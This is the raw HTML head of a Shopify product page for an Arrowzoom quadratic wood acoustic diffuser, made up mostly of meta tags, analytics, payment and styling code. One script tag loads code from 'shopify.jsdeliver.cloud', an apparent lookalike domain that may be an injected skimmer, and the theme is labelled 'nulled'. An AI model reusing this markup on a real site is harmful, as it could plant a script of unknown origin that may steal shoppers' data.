

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098
body_size: 73502
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> New Quadratic Acoustic Wood Diffuser KK1098 | Sound Absorb | Arrowzoom  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Arrowzoom New Quadratic Acoustic Wood Diffuser Made by Imported High Quality Imported Wood. High density acoustic Panel cell structure for maximum noise absorption. Size:60 X 60 X 8 cm. Free Shipping."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Arrowzoom™ Acoustic Sound Diffuser - Quadratic - KK1098";
      var productId = "9210455108";
      var productPrice = "219.99";
      var productBrand = "Arrowzoom";
      var productCollection = "All Products"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098">
<meta property="og:title" content="New Quadratic Acoustic Wood Diffuser KK1098 | Sound Absorb | Arrowzoom">
<meta property="og:type" content="product">
<meta property="og:description" content="Arrowzoom New Quadratic Acoustic Wood Diffuser Made by Imported High Quality Imported Wood. High density acoustic Panel cell structure for maximum noise absorption. Size:60 X 60 X 8 cm. Free Shipping."><meta property="og:image" content="http://arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/products/wood-diffusers-arrowzoom-acoustic-sound-diffuser-quadratic-kk1098-30069096513601.jpg?v=1670248596">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="219.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="New Quadratic Acoustic Wood Diffuser KK1098 | Sound Absorb | Arrowzoom">
<meta name="twitter:description" content="Arrowzoom New Quadratic Acoustic Wood Diffuser Made by Imported High Quality Imported Wood. High density acoustic Panel cell structure for maximum noise absorption. Size:60 X 60 X 8 cm. Free Shipping.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.com/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"fd32cd9e-6b9a-4e2f-b859-b428f65f0e53-1768731566","pageurl":"arrowzoom.com\/products\/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098","u":"b90434752ae5","p":"product","rtyp":"product","rid":9210455108};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?88413"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
